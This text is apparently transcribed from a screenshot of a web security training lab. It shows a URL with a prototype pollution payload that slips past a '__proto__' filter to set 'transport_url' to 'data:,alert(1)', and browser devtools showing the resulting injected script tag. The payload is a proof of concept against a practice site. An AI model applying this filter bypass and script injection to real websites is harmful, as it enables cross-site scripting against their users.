 https://0a8d00fc0411b26582de9c3a009100e8.web-security-academy.net/?____proto____proto__[transport_url]=data:,alert(1)
Academy
Back to lab description
6582de9c3a009100e8.web-security-academy.net
1
OK
Home | My account | Submit feedba
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<!DOCTYPE html>
<html> event scroll
<head> ••• </head>
<body> overflow
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> ••• </div>
<section id="notification-labsolved" class="notification-labsolved-hidden"> ••• </section>
<script src="/resources/labheader/js/completedLabHeader.js"></script>
<div theme="blog"> ••• </div>
<script src="data:,alert(1)"></script>
</body>
</html>